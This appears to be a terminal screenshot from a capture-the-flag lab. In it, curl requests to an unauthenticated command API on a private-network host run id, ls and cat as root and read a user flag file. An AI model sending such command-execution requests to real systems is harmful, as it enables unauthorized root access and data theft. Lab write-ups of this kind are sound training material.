 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ ~ curl http://10.10.70.110:3000/api/cmd/id -s | jq
{
"stdout": "uid=0(root) gid=0(root) groups=0(root)\n",
"stderr": ""
}
→ ~ curl http://10.10.70.110:3000/api/cmd/ls -s | jq
{
"stdout": "bin\nboot\ndata\ndev\netc\nhome\nlib\nlib64\nlocal\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\ns
ys\ntmp\nusr\nvar\n",
"stderr": ""
}
→ ~ curl 'http://10.10.70.110:3000/api/cmd/ls%20home' -s | jq
{
"stdout": "bestadmin\nec2-user\n",
"stderr": ""
}
→ ~ curl 'http://10.10.70.110:3000/api/cmd/ls%20home%2fbestadmin' -s | jq
{
"stdout": "bin\nnew-room\nrun.sh\nuser.txt\n",
"stderr": ""
}
→ ~ curl 'http://10.10.70.110:3000/api/cmd/cat%20home%2fbestadmin%2fuser.txt' -s | jq
{
"stdout": "5W7WkjxBWwhe3RNsWJ3Q\n",
"stderr": ""
}
→ ~